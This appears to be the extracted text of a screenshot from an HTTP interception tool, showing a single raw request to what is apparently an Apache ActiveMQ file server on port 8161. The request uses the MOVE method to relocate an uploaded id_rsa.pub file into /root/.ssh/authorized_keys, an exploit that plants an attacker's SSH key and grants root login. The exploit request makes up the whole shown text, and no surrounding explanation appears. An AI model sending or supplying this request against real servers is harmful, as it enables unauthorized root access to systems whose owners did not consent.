 Pretty Raw Hex \n ≡
1 MOVE /fileserver/id_rsa.pub HTTP/1.1
2 Destination: file:///root/.ssh/authorized_keys
3 Host: 192.168.1.5:8161
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
7 Connection: close
8